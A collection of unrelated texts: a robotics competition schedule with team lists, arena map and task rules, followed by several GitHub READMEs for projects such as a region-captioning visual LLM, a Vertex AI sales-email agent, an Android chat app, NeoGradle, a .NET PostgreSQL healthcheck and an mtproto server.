|8|Team of Bielefeld (ToBi) (Bielefeld University, Germany)|OPL||8|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain)| OPL||8|LCASTOR|OPL|
|9|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea)|OPL||9|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE)| OPL||9|LyonTech |OPL|
|10|NimbRo@Home (University of Bonn, Germany)|OPL||10|EIC Chula(Chulalongkorn University, Thailand)| OPL||10|SOBITS|OPL|
| | | | | | |||11|RoboFEI@Home|OPL|
| | | | | | |||12|Serious Cybernetics Corporation (SCC)|OPL|
| | | | | | |||13|KameRider OPL|OPL|
| | | | | | |||14|SocRob@Home|OPL|
| | | | | | |||15|ButiaBots|OPL|
### Test Schedule July 6 (SSPL Arena)
| | Receptionist (09:00) | League | | | Storing Groceries (13:00) | League | | | Carry my Luggage (17:00)| League |
|---|---|---|---|---|---|---|---|---|---|---|
|1|SKUBA(Kasetsart University, Thailand)|SSPL||1|LiU@HomeWreckers |SSPL||1|RoboBreizh |SSPL|
|2|LiU@HomeWreckers (Linköping University, Sweden)|SSPL||2|SKUBA|SSPL||2|Sinfonia Uniandes |SSPL|
|3|RoboBreizh (CNRS/LAB-STICC/LITIS, France/Australia)|SSPL||3|RoboBreizh |SSPL||3|SKUBA|SSPL|
|4|Sinfonia Uniandes (Universidad de los Andes, Colombia)|SSPL||4|Sinfonia Uniandes |SSPL||4|LiU@HomeWreckers |SSPL|
|5|SocRob@Home (Institute for Systems and Robotics/Instituto Superior Técnico, Portugal)|OPL||5|ButiaBots|OPL||5|Tidyboy-DSPL |DSPL|
|6|ButiaBots(Universidade Federal do Rio Grande, Brazil)|OPL||6|SocRob@Home |OPL||6|Team ORIon-UTBMan |DSPL|
|7|Serious Cybernetics Corporation (SCC)(Ravensburg Weingarten U.a.S., Germany)|OPL||7|RoboFEI@Home|OPL||7|Hibikino-Musashi@Home |DSPL|
|8|KameRider OPL(MyEdu-UTAR, Malaysia)|OPL||8|KameRider OPL|OPL||8|SUTURO-VaB |DSPL|
|9|RoboFEI@Home(FEI University Center, Brazil)|OPL||9|Serious Cybernetics Corporation (SCC)|OPL||9|Tech United Eindhoven |DSPL|
| | | | |||||10|RUNSWEEP |DSPL|
| | | | |||||11|UT Austin Villa@Home |DSPL|
| | | | |||||12|TRAIL |DSPL|
| | | | |||||13|eR@sers+Pumas |DSPL|
| | | | |||||14|Team Northeastern |DSPL|
| | | | |||||15|RoboCanes-VISAGE |DSPL|
### Test Schedule July 6 (DSPL Arena)
| | Receptionist (09:00) | League | | | Storing Groceries (13:00) | League | | | Carry my Luggage (17:00)| League |
|---|---|---|---|---|---|---|---|---|---|---|
|1|TRAIL (The University of Tokyo, JAPAN)|DSPL||1|Team Northeastern (Northeastern University, USA)|DSPL|
|2|eR@sers+Pumas (Tamagawa University / UNAM, Japan / Mexico)|DSPL||2|Hibikino-Musashi@Home (Kyushu Institute of Technology / University of Kitakyushu, Japan)|DSPL|
|3|Tidyboy-DSPL (Seoul National University/Pusan National University, South Korea)|DSPL||3|eR@sers+Pumas (Tamagawa University / UNAM, Japan / Mexico)|DSPL|
|4|Team Northeastern (Northeastern University, USA)|DSPL||4|Tech United Eindhoven (Eindhoven University of Technology, The Netherlands)|DSPL|
|5|Team ORIon-UTBMan (University of Oxford/University of Technology of Belfort-Montebeliard, UK/France)|DSPL||5|Tidyboy-DSPL (Seoul National University/Pusan National University, South Korea)|DSPL|
|6|RoboCanes-VISAGE (University of Miami, USA)|DSPL||6|UT Austin Villa@Home (University of Texas at Austin, USA)|DSPL|
|7|RUNSWEEP (UNSW Sydney, Australia)|DSPL||7|TRAIL (The University of Tokyo, JAPAN)|DSPL|
|8|SUTURO-VaB (Universität Bremen / Universität Vienna, Germany / Austria)|DSPL||8|RUNSWEEP (UNSW Sydney, Australia)|DSPL|
|9|Tech United Eindhoven (Eindhoven University of Technology, The Netherlands)|DSPL||9|Team ORIon-UTBMan (University of Oxford/University of Technology of Belfort-Montebeliard, UK/France)|DSPL|
|10|Hibikino-Musashi@Home (Kyushu Institute of Technology / University of Kitakyushu, Japan)|DSPL||10|RoboCanes-VISAGE (University of Miami, USA)|DSPL|
|11|UT Austin Villa@Home (University of Texas at Austin, USA)|DSPL||11|SUTURO-VaB (Universität Bremen / Universität Vienna, Germany / Austria)|DSPL|
### Robot Inspection (OPL Arena)
| Wed July 5 17:00| Team Name | League |
|-----------|---------|----|
|1|Team of Bielefeld (ToBi) (Bielefeld University, Germany)| OPL |
|2|LAR@Home (University of Minho, Portugal)| OPL |
|3|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea)|OPL |
|4|EIC Chula(Chulalongkorn University, Thailand)|OPL |
|5|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE)|OPL |
|6|LCASTOR(University of Lincoln, United Kingdom)|OPL |
|7|NimbRo@Home (University of Bonn, Germany)|OPL |
|8|SOBITS(Soka University of Japan, Japan)|OPL |
|9|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain)|OPL |
|10|CATIE Robotics (CATIE, France)|OPL |
### Robot Inspection (SSPL/OPL Arena)
| Wed July 5 17:00| Team Name | League |
|-----------|---------|----|
|1| Sinfonia Uniandes (Universidad de los Andes, Colombia) | SSPL |
|2| SKUBA(Kasetsart University, Thailand) | SSPL |
|3| RoboBreizh (CNRS/LAB-STICC/LITIS, France/Australia) | SSPL |
|4| LiU@HomeWreckers (Linköping University, Sweden) | SSPL |
|5| KameRider OPL(MyEdu-UTAR, Malaysia) | OPL |
|6| ButiaBots(Universidade Federal do Rio Grande, Brazil) | OPL |
|7| RoboFEI@Home(FEI University Center, Brazil) | OPL |
|8| Serious Cybernetics Corporation (SCC)(Ravensburg Weingarten U.a.S., Germany) | OPL |
|9| SocRob@Home (Institute for Systems and Robotics/Instituto Superior Técnico, Portugal) | OPL |
### Robot Inspection (DSPL Arena)
| Wed July 5 17:00| Team Name | League |
|-----------|---------|----|
|1| Tech United Eindhoven (Eindhoven University of Technology, The Netherlands) | DSPL |
|2| TRAIL (The University of Tokyo, JAPAN) | DSPL |
|3| SUTURO-VaB (Universität Bremen / Universität Vienna, Germany / Austria) | DSPL |
|4| eR@sers+Pumas (Tamagawa University / UNAM, Japan / Mexico) | DSPL |
|5| UT Austin Villa@Home (University of Texas at Austin, USA) | DSPL |
|6| RUNSWEEP (UNSW Sydney, Australia) | DSPL |
|7| Hibikino-Musashi@Home (Kyushu Institute of Technology / University of Kitakyushu, Japan) | DSPL |
|8| Team ORIon-UTBMan (University of Oxford/University of Technology of Belfort-Montebeliard, UK/France) | DSPL |
|9| RoboCanes-VISAGE (University of Miami, USA) | DSPL |
|10| Tidyboy-DSPL (Seoul National University/Pusan National University, South Korea) | DSPL |
|11| Team Northeastern (Northeastern University, USA) | DSPL |
### Arena OPL Mappig Slots
| Team Name (OPL) | Arena | Tue July 4 | Wed July 5 |
|-----------|-------|------|----|
| NimbRo@Home (University of Bonn, Germany) | OPL | 20:00 | 09:00 |
| EIC Chula(Chulalongkorn University, Thailand) | OPL | 20:10 | 09:10 |
|SOBITS(Soka University of Japan, Japan) | OPL | 20:20 | 09:20 |
|CATIE Robotics (CATIE, France) | OPL| 20:30 | 09:30 |
|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain) | OPL | 20:40 | 09:40 |
|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea) | OPL | 20:50 | 09:50 |
|LCASTOR(University of Lincoln, United Kingdom) | OPL| 21:00 | 10:00 |
|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE) | OPL | 21:10 | 10:10 |
|Team of Bielefeld (ToBi) (Bielefeld University, Germany) | OPL | 21:20 | 10:20 |
|LAR@Home (University of Minho, Portugal) | OPL | 21:30 | 10:30 |
### Arena OPL Mapping Slots
| Team Name (OPL) | Arena | Tue July 4 | Wed July 5 |
|-----------|-------|------|----|
| NimbRo@Home (University of Bonn, Germany) | OPL | 20:00 | 09:00 |
| EIC Chula(Chulalongkorn University, Thailand) | OPL | 20:10 | 09:10 |
|SOBITS(Soka University of Japan, Japan) | OPL | 20:20 | 09:20 |
|CATIE Robotics (CATIE, France) | OPL| 20:30 | 09:30 |
|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain) | OPL | 20:40 | 09:40 |
|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea) | OPL | 20:50 | 09:50 |
|LCASTOR(University of Lincoln, United Kingdom) | OPL| 21:00 | 10:00 |
|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE) | OPL | 21:10 | 10:10 |
|Team of Bielefeld (ToBi) (Bielefeld University, Germany) | OPL | 21:20 | 10:20 |
|LAR@Home (University of Minho, Portugal) | OPL | 21:30 | 10:30 |
### Arena SSPL OPL Mapping Slots
| Team Name (SSPL/OPL) | Arena | Tue July 4 | Wed July 5 |
|-----------|-------|------|----|
| LiU@HomeWreckers (Linköping University, Sweden) | SSPL/OPL | 20:00 | 09:00 |
| RoboBreizh (CNRS/LAB-STICC/LITIS, France/Australia) | SSPL/OPL | 20:10 | 09:10 |
| Sinfonia Uniandes (Universidad de los Andes, Colombia) | SSPL/OPL | 20:20 | 09:20 |
| SKUBA(Kasetsart University, Thailand) | SSPL/OPL | 20:30 | 09:30 |
| Serious Cybernetics Corporation (SCC)(Ravensburg Weingarten U.a.S., Germany) | SSPL/OPL | 20:40 | 09:40 |
| SocRob@Home (Institute for Systems and Robotics/Instituto Superior Técnico, Portugal) | SSPL/OPL | 20:50 | 09:50 |
| KameRider OPL(MyEdu-UTAR, Malaysia) | SSPL/OPL | 21:00 | 10:00 |
| ButiaBots(Universidade Federal do Rio Grande, Brazil) | SSPL/OPL | 21:10 | 10:10 |
| RoboFEI@Home(FEI University Center, Brazil) | SSPL/OPL | 21:20 | 10:20 |
### Arena DSPL Mapping Slots
| Team Name (DSPL) | Arena | Tue July 4 | Wed July 5 |
|-----------|-------|------|----|
| Team ORIon-UTBMan (University of Oxford/University of Technology of Belfort-Montebeliard, UK/France) | DSPL | 20:00 | 09:00 |
| eR@sers+Pumas (Tamagawa University / UNAM, Japan / Mexico) | DSPL | 20:10 | 09:10 |
| RoboCanes-VISAGE (University of Miami, USA) | DSPL | 20:20 | 09:20 |
| Tech United Eindhoven (Eindhoven University of Technology, The Netherlands) | DSPL | 20:30 | 09:30 |
| RUNSWEEP (UNSW Sydney, Australia) | DSPL | 20:40 | 09:40 |
| Tidyboy-DSPL (Seoul National University/Pusan National University, South Korea) | DSPL | 20:50 | 09:50 |
| Hibikino-Musashi@Home (Kyushu Institute of Technology / University of Kitakyushu, Japan) | DSPL | 21:00 | 10:00 |
| TRAIL (The University of Tokyo, JAPAN) | DSPL | 21:10 | 10:10 |
| Team Northeastern (Northeastern University, USA) | DSPL | 21:20 | 10:20 |
| SUTURO-VaB (Universität Bremen / Universität Vienna, Germany / Austria) | DSPL | 21:30 | 10:30 |
| UT Austin Villa@Home (University of Texas at Austin, USA) | DSPL | 21:40 | 10:40 |
## Arenas
### OPL Teams
| Team Name (OPL) | Arena |
|-----------|-------|
| NimbRo@Home (University of Bonn, Germany) | OPL |
| EIC Chula(Chulalongkorn University, Thailand) | OPL |
|SOBITS(Soka University of Japan, Japan) | OPL |
|CATIE Robotics (CATIE, France) | OPL|
|Gentlebots (Universidad Rey Juan Carlos / Universidad de León, Spain) | OPL |
|Tidyboy-OPL(Pusan National University / Seoul National University, South Korea) | OPL |
|LCASTOR(University of Lincoln, United Kingdom) | OPL|
|LyonTech (CPE Lyon, INSA Lyon / INRIA / CHROMA, FRANCE) | OPL |
|Team of Bielefeld (ToBi) (Bielefeld University, Germany) | OPL |
|LAR@Home (University of Minho, Portugal) | OPL |
|Serious Cybernetics Corporation (SCC)(Ravensburg Weingarten U.a.S., Germany) | SSPL/OPL |
|SocRob@Home (Institute for Systems and Robotics/Instituto Superior Técnico, Portugal) | SSPL/OPL |
|KameRider OPL(MyEdu-UTAR, Malaysia) | SSPL/OPL |
|ButiaBots(Universidade Federal do Rio Grande, Brazil) | SSPL/OPL |
|RoboFEI@Home(FEI University Center, Brazil) | SSPL/OPL |
### DSPL Teams
| Team Name (DSPL) | Arena |
|-----------|-------|
| eR@sers+Pumas (Tamagawa University / UNAM, Japan / Mexico) | DSPL |
| Hibikino-Musashi@Home (Kyushu Institute of Technology / University of Kitakyushu, Japan)| DSPL |
| RoboCanes-VISAGE (University of Miami, USA)| DSPL |
| RUNSWEEP (UNSW Sydney, Australia)| DSPL |
| SUTURO-VaB (Universität Bremen / Universität Vienna, Germany / Austria)| DSPL |
| Team Northeastern (Northeastern University, USA)| DSPL |
| Team ORIon-UTBMan (University of Oxford/University of Technology of Belfort-Montebeliard, UK/France)| DSPL |
| Tech United Eindhoven (Eindhoven University of Technology, The Netherlands)| DSPL |
| Tidyboy-DSPL (Seoul National University/Pusan National University, South Korea)| DSPL |
| TRAIL (The University of Tokyo, JAPAN)| DSPL |
|UT Austin Villa@Home (University of Texas at Austin, USA)| DSPL |
### SSPL Teams
| Team Name (SSPL) | Arena |
|-----------|-------|
|LiU@HomeWreckers (Linköping University, Sweden)|OPL/SSPL|
|RoboBreizh (CNRS/LAB-STICC/LITIS, France/Australia)|OPL/SSPL|
|Sinfonia Uniandes (Universidad de los Andes, Colombia)|OPL/SSPL|
|SKUBA(Kasetsart University, Thailand)|OPL/SSPL|
### Arena Map

1) bed
2) bedside table
3) shelf
4) trashbin
5) dishwasher
6) potted plant
7) kitchen table
8) chairs
9) pantry
10) refrigerator
11) sink
12) cabinet
13) coatrack
14) desk
15) armchair
16) desk lamp
17) waste basket
18) tv stand
19) storage rack
20) lamp
21) side tables
22) sofa
23) bookshelf
24) Entrance
25) Exit
## Names
| Female Names | Male Names |
| ------------ | ----------- |
| Adel | Adel |
| Angel | Angel |
| Axel | Axel |
| Charlie | Charlie |
| Jane | John |
| Jules | Jules |
| Morgan | Morgan |
| Paris | Paris |
| Robin | Robin |
| Simone | Simone |
**Note:** Gender-neutral names were ambigously chosen on purpose.
## Assigned Locations
Cleaning Supplies: shelf
Drinks: cabinet
Food: pantry
Fruits: desk
Toys: bookshelf
Snacks: side tables
Dishes: kitchen table
## Robot Inspection and Poster Session


## Stage 1
### Receptionist

Host's favorite drink: Milk
Host's name: John
Two chairs will be added to the Party Area at roughly the indicated positions
### Storing Groceries

The side tables will be used as tables
The pantry will be used as cabinet
### Carry my Luggage
Due to the ramps, starting points for carry my luggage will be outside the arena. For this test, ALL OPL teams will have the same starting spot and SSPL+DSPL will share a starting spot. Re-enter the arena will be awarded when the robot returns to the entering area.

Possible bags for Carry my Luggage. Available for training at OC table.



### Serve Breakfast
Teams will be allowed to pick a surface in the kitchen from where to grasp all the objects (cutlery, milk, and cereal) and then pick ANOTHER surface in the kitchen to place it.

### GPSR

## Stage 2
### Clean the Table
Dishwasher tablet for Clean the Table. Available for training at OC table. Will be placed on the kitchen table (7)

### Stickler for the Rules

Forbidden room is bedroom. Shoes need to be taken to the entrance or exit. Drinks are at assigned location (cabinet). Trash can be any official objects.
### EGPSR

|
ssppp/Click4Caption
|
https://github.com/ssppp/Click4Caption
|
A visual LLM for image region description or QA.
|
# Click4Caption
## Introduction
Click4Caption is modified from [MiniGPT-4](https://github.com/Vision-CAIR/MiniGPT-4) which further supports bounding box coords input to Q-Former. Q-Former extracts the bbox-relevant image embs which will be delivered to LLM for description or QA.
The main modifications lie in:
* Q-Former accepts bbox input and accordingly we train both the Q-former and the proj layer.
* We use the ensemble of multi-layer CLIP-ViT(fixed) features as image embs to retain the region details.
* Similar to [SAM](https://github.com/facebookresearch/segment-anything), we add posit embs again on the ViT image embs before feeding them for cross-attention in Q-former.
<!--  -->
<p align="center">
<img src="assets/framework.png" />
</p>
## Examples
**Check out the images in [assets/screenshot/](assets/screenshot/) dir for the specific answers in following gif.**
### Describe Mode:
Click the bbox(top-left and bottom-right corners) and the region description will be displayed automatically (with pre-set question).
<!-- | | |
:-------------------------:|:-------------------------:
 |  -->
<p align="center">
<img src="assets/qingming.gif" />
</p>
You can compare above results with [Caption-Anything](https://github.com/ttengwang/Caption-Anything)'s.
<p align="center">
<img src="assets/restaurant.gif" />
</p>
You can compare above results with [GRiT](https://github.com/JialianW/GRiT)'s.
### QA Mode:
Upload regions(or whole images) for QA.
<!-- | | |
:-------------------------:|:-------------------------:
 |  -->
<p align="center">
<img src="assets/sign.gif" />
</p>
<p align="center">
<img src="assets/volcano.gif" />
</p>
## Getting Started
### Evaluation
**1. Prepare the code and the environment**
```bash
git clone https://github.com/ssppp/Click4Caption.git
cd Click4Caption
pip install -r requirements.txt
```
**2. Prepare the pretrained weights**
Download the pretrained weights and put it into the [cached_model/](cached_model/) directory.
* our model ckpt (Qformer & proj): [ckpt-for-vicuna-13b-v0](https://drive.google.com/file/d/1GXqxKx6QeHtSSlMMzD8w62w9bJcFF82V/view?usp=sharing), [ckpt-for-vicuna-7b-v0](https://drive.google.com/file/d/1BNOKCsclGeBpU1Z3Dv-HTmQJP0C1_AMz/view?usp=sharing).
* eva_vit_g: download from [here](https://storage.googleapis.com/sfr-vision-language-research/LAVIS/models/BLIP2/eva_vit_g.pth).
* vicuna-13b-v0 & vicuna-7b-v0: please refer [here](https://github.com/Vision-CAIR/MiniGPT-4/blob/main/PrepareVicuna.md) for preparation, or setting a soft link as below if you already have one
```bash
cd cached_model
ln -s /path/to/vicuna-13b-v0 vicuna-13b-v0
ln -s /path/to/vicuna-7b-v0 vicuna-7b-v0
```
* bert-base-uncased: download from huggingface [here](https://huggingface.co/bert-base-uncased/tree/main) or setting a soft link if you already have one
```bash
cd cached_model
ln -s /path/to/bert-base-uncased bert-base-uncased
```
**3. Launch Demo or Run Inference**
Try out our demo [demo.py](demo.py) on your local machine by running
```
python demo.py --cfg-path eval_configs/click4caption_eval.yaml --gpu-id 0
```
Change the `llama_model` and `ckpt` path to 7b ones in [eval_configs/click4caption_eval.yaml](eval_configs/click4caption_eval.yaml) if you want to eval the 7b-LLM model.
To save GPU memory, you can set the `low_resource` flag as True in [eval_configs/click4caption_eval.yaml](eval_configs/click4caption_eval.yaml). It will load LLM in 8bit and run ViT in CPU.
NOTE:
In the "Describe" interaction mode, you can
* choose an image (no need to click the upload button)
* click the top-left coord in the image
* click the bottom-right coord in the image
and then you can see an image with the clicked bbox drawn on it and the description for the region in the chatbot block.
In the "QA" interaction mode, you can
* choose an image, click the top-left and bottom-right coords respectively, and then click the upload button
* (optional) upload more images(regions)
* ask question about the image(s), you should use '[IMG]' as image placeholder which will be substituted with the real image embs before feeding to LLM. **We recommend to use the format like: 'image[IMG] Write a poem for this person.' for single image input or 'image 1[IMG] image 2[IMG] Write a story that combines image 1 and image 2.' for multiple images input**.
and then you can see the LLM reply in the chatbot block.
Besides the gradio demo, you can run [inference.py](inference.py) for simple eval with image_path, bbox and question as args input
```python
python inference.py --cfg-path eval_configs/click4caption_eval.yaml --gpu-id 0 --image_path /path/to/image --tl_x -1 --tl_y -1 --br_x -1 --br_y -1 --input_text 'image[IMG] What is it?'
```
Please refer to [inference.py](inference.py) for the specific args setting.
***
### Training
**1. Prepare the environment and pretrained weights**
Follow the step 1&2 in above evaluation process for preparation.
Then, specially for training stage, you should further download the [Q-former ckpt](https://storage.googleapis.com/sfr-vision-language-research/LAVIS/models/BLIP2/blip2_pretrained_flant5xxl.pth) and minigpt4 proj-layer ckpt ([for-13b](https://drive.google.com/file/d/1a4zLvaiDBr-36pasffmgpvH5P7CKmpze/view?usp=share_link) and [for-7b](https://drive.google.com/file/d/1RY9jV0dyqLX-o38LrumkKRh6Jtaop58R/view?usp=sharing)) into the [cached_model/](cached_model/) directory.
**2. Prepare the datasets**
Download the following datasets:
* LAION-400M: you can use [img2dataset](https://github.com/rom1504/img2dataset) to download laion400m in [webdataset](https://github.com/webdataset/webdataset) format, referring to the instructions [here](https://github.com/rom1504/img2dataset/blob/main/dataset_examples/laion400m.md).
* Visual Genome: download from [here](https://homes.cs.washington.edu/~ranjay/visualgenome/api.html). We use Version 1.2 of dataset and you should download the images(part 1&2), image meta data and region descriptions.
* TextOCR: download the images and the word annotations from [here](https://textvqa.org/textocr/dataset/).
The final dataset structure:
```
datasets
├── LAION400M
│ └── laion400m-data
│ ├── 00000.tar
│ └── ...
├── VisualGenome
│ ├── VG_100K
│ │ ├── 10.jpg
│ │ └── ...
│ ├── VG_100K_2
│ │ ├── 1.jpg
│ │ └── ...
│ ├── image_data.json
│ └── region_descriptions.json
├── TextOCR
│ ├── train_images
│ │ ├── a4ea732cd3d5948a.jpg
│ │ └── ...
│ └── TextOCR_0.1_train.json
...
```
**3. Start training**
Set the dataset paths in [train_configs/click4caption_train.yaml](train_configs/click4caption_train.yaml) (i.e., vg/textocr/laion -> build_info -> storage) and then run following command for training:
```python
torchrun --nproc-per-node NUM_GPU train.py --cfg-path train_configs/click4caption_train.yaml --exp_name '13b_exp1'
```
For simplicity, we use the same config for training when using vicuna-7b. That is, you only need to change the `llama_model` and `llama_proj_ckpt` path to 7b ones in [train_configs/click4caption_train.yaml](train_configs/click4caption_train.yaml) if using vicuna-7b.
Note that we run all our experiments on 4 * A100 (40G) and you may need to tune the settings when running on different environment.
## Acknowledgement
Thanks for the excellent work and codes of [MiniGPT-4](https://github.com/Vision-CAIR/MiniGPT-4), [BLIP2](https://github.com/salesforce/LAVIS/tree/main/projects/blip2), [Vicuna](https://github.com/lm-sys/FastChat), [SAM](https://github.com/facebookresearch/segment-anything), [Caption-Anything](https://github.com/ttengwang/Caption-Anything) and [GRiT](https://github.com/JialianW/GRiT).
## License
This repository is under [BSD 3-Clause License](LICENSE.md).
|
g-emarco/llm-agnets
|
https://github.com/g-emarco/llm-agnets
| null |
# Generative AI SDR Agent - Powered By GCP Vertex AI
Search personas, scrape social media presence, draft custom emails on specified topic

## Tech Stack
**Client:** Streamlit
**Server Side:** LangChain 🦜🔗
**LLM:** PaLM 2
**Runtime:** Cloud Run
## Environment Variables
To run this project, you will need to add the following environment variables to your .env file
`STREAMLIT_SERVER_PORT`
## Run Locally
Clone the project
```bash
git clone https://github.com/emarco177/llm-agnets.git
```
Go to the project directory
```bash
cd llm-agnets
```
Install dependencies
```bash
pipenv install
```
Start the Streamlit server
```bash
streamlit run app.py
```
NOTE: When running locally make sure `GOOGLE_APPLICATION_CREDENTIALS` is set to a service account with permissions to use VertexAI
## Deployment to cloud run
CI/CD via Cloud build is available in ```cloudbuild.yaml```
Please replace $PROJECT_ID with your actual Google Cloud project ID.
To deploy manually:
0. Export PROJECT_ID environment variable:
```bash
export PROJECT_ID=$(gcloud config get-value project)
```
1. Make sure you enable GCP APIs:
```bash
gcloud services enable cloudbuild.googleapis.com
gcloud services enable run.googleapis.com
gcloud services enable secretmanager.googleapis.com
gcloud services enable artifactregistry.googleapis.com
gcloud services enable aiplatform.googleapis.com
```
2. Create a service account `vertex-ai-consumer` with the following roles:
```bash
gcloud iam service-accounts create vertex-ai-consumer \
--display-name="Vertex AI Consumer"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/run.invoker"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/serviceusage.serviceUsageConsumer"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/ml.admin"
gcloud projects add-iam-policy-binding $PROJECT_ID \
--member="serviceAccount:vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com" \
--role="roles/aiplatform.admin"
```
3. Build Image
```bash
docker build . -t us-east1-docker.pkg.dev/$PROJECT_ID/app/palm2-app:latest
```
4. Push to Artifact Registry
```bash
docker push us-east1-docker.pkg.dev/$PROJECT_ID/app/palm2-app:latest
```
6. Deploy to cloud run
```gcloud run deploy $PROJECT_ID \
--image=us-east1-docker.pkg.dev/PROJECT_ID/app/palm2-app:latest \
--region=us-east1 \
--service-account=vertex-ai-consumer@$PROJECT_ID.iam.gserviceaccount.com \
--allow-unauthenticated \
--set-env-vars="STREAMLIT_SERVER_PORT=8080 \
```
## 🚀 About Me
Eden Marco, Customer Engineer @ Google Cloud, Tel Aviv🇮🇱
[](https://www.linkedin.com/in/eden-marco/)
[](https://twitter.com/EdenEmarco177)
|
verytinydever/demo_edunomics
|
https://github.com/verytinydever/demo_edunomics
| null |
# Edunomics Assignment Documentation
## (Mobile App Development using Android)
# Table of Contents
[ Objective ](#Objective)
[Abstract](#Abstract)
[Introduction](#Introduction)
[Features](#Features)
[Testing_Result](#Testing)
[Conclusion](#Conclusion)
[Future_Work](#Future)
<a name="Objective"></a>
# Objective:
Create a mobile application that should implement a login feature.
After the log in,some implement a chat app.
The app must also consist of an autocomplete search box, put the search box anywhere a search feature can be implemented like searching through chats or user names.
App must be compatible with the UI of our website :https://edunomics.in/
<a name="Abstract"></a>
# Abstract:
The main objective of this documentation is to present a software application for the login and logout use case for this a parse server as backend is used. The application developed for android will enable the new users to signup as well as registered users can log in and chat with the users connected to that parse server. The system requires devices to be connected via the internet. Java is used as a programming language and Bitnami Parse Server is hosted on AWS.
<a name="Introduction"></a>
# Introduction
This is a simple android mobile application where a new user can create a new profile using signup page or previously registered user can log in.They can chat with other users in realtime and for ease search option has been implemented.
<a name="Features"></a>
# Features
## Login:
Input: username , password (valid)
Output:
If credentials matches
Redirect to Home Page
Else
Error message is displayed
## SignUp:
Input: username , password, confirm password, date of birth, phone number
Output:
If (username is unique) && (password is valid) && (password==confirm password)
Signup the user
Redirect to Home page
Else
Error message is displayed
## Logout:
Input: Press Logout from option menu
Output:
If there is current user
Logout
Redirect to login page
## ShowPassword
Input: Click
Output:
If checked:
Show password
Else:
Hide password
## Search
Input: Key value
Output:
If username found:
Show username
Else:
NULL
Autocomplete has been implemented while searching.
<a name="Testing"></a>
## Testing Result
- Username and password shouldn’t be blank.
- Passwords should meet the requirement.
- Minimum 8 letters
- At least 1 digit
- At least 1 lower case letter
- At least 1 upper case letter
- No white spaces
- At least 1 special character
- Password should match with confirm password.
#### Username and Password for Login:
Username: demo1
Password: abc123@A
#### For signup use any username but valid password:
Example password: xyz@123A , ijk#\$12JK
<a name="Conclusion"></a>
# Conclusion
We can implement authentication using a parse server as a backend conveniently with our android application. It can also be used to store data and files as per our need.
<a name="Future"></a>
# Future Work
- Improvement in UI.
- Addition of content in home page.
Github Link : https://github.com/Gribesh/demo_edunomics.git
|
neoforged/NeoGradle
|
https://github.com/neoforged/NeoGradle
|
Gradle plugin for NeoForge development
|
NeoGradle
===========
[][Discord]
NeoGradle is a Gradle plugin designed for use with the NeoForged ecosystem.
For NeoForge, see [the neoforged/NeoForge repo](https://github.com/neoforged/NeoForge).
Currently, NeoGradle 6.x is compatible with the Gradle 8.x series, requiring a minimum of Gradle 8.1.
The latest Gradle releases can be found at [the gradle/gradle repo](https://github.com/gradle/gradle/releases).
Note that the GitHub issue tracker is reserved for bug reports and feature requests only, not tech support.
Please refer to the [NeoForged Discord server][Discord] for tech support with NeoGradle.
[Discord]: https://discord.neoforged.net/
|
programadriano/fiap-dotnet-postgreSQL
|
https://github.com/programadriano/fiap-dotnet-postgreSQL
| null |
# Projeto .NET 7 com Healthcheck conectado a um banco de dados PostgreSQL
Este é um exemplo de um projeto .NET 7 que utiliza o Healthcheck para monitorar a conexão com um banco de dados PostgreSQL.
## Pré-requisitos
Antes de executar o projeto, certifique-se de ter os seguintes pré-requisitos instalados em seu ambiente de desenvolvimento:
* .NET SDK 7.0
* ConnectionString do seu banco de dados postgreSQL
## Configuração
Siga as etapas abaixo para configurar o projeto:
* Clone o repositório para o seu ambiente local:
```
git clone <url-do-repositorio>
```
Abra o arquivo appsettings.json localizado na pasta src e atualize as configurações de conexão com o banco de dados PostgreSQL de acordo com sua configuração:
```
Copy code
{
"ConnectionStrings": {
"DefaultConnection": "Server=localhost;Port=5432;Database=nome-do-banco-de-dados;User Id=usuario;Password=senha;"
}
}
```
Certifique-se de substituir nome-do-banco-de-dados, usuario e senha pelos valores corretos para sua configuração.
## Executando o projeto
Para executar o projeto, siga as etapas abaixo:
Abra um terminal e navegue até a pasta raiz do projeto.
Execute o seguinte comando para restaurar as dependências:
```
dotnet restore
```
Em seguida, execute o comando a seguir para compilar o projeto:
```
dotnet build
```
Por fim, execute o seguinte comando para iniciar o projeto:
```
dotnet run
```
O projeto será iniciado e estará disponível em http://localhost:5000. Você pode acessar a página de status de saúde em http://localhost:5000/swagger.
## Monitoramento de saúde
Ao acessar a página http://localhost:5000/health, você verá um status de saúde do sistema. O healthcheck irá verificar a conexão com o banco de dados PostgreSQL e retornar um status indicando se a conexão está funcionando corretamente ou se há algum problema.
## Conclusão
Este é apenas um exemplo básico de como utilizar o Healthcheck em um projeto .NET 7 com uma conexão com banco de dados PostgreSQL. Você pode personalizar e estender esse projeto de acordo com suas necessidades específicas.
Lembre-se de adaptar as configurações e o código para o seu ambiente e requisitos específicos. Para obter mais informações sobre o Healthcheck no .NET, consulte a documentação oficial da Microsoft.
Divirta-se codificando!
Regenerate response
|
mishuka0222/elloapp-backend
|
https://github.com/mishuka0222/elloapp-backend
| null |
## Introduce
Open source [mtproto](https://core.telegram.org/mtproto) server implementation written in golang, support private deployment.
## Installing elloapp
`elloapp` relies on open source high-performance components:
- **mysql5.7**
- [redis](https://redis.io/)
- [etcd](https://etcd.io/)
- [kafka](https://kafka.apache.org/quickstart)
- [minio](https://docs.min.io/docs/minio-quickstart-guide.html#GNU/Linux)
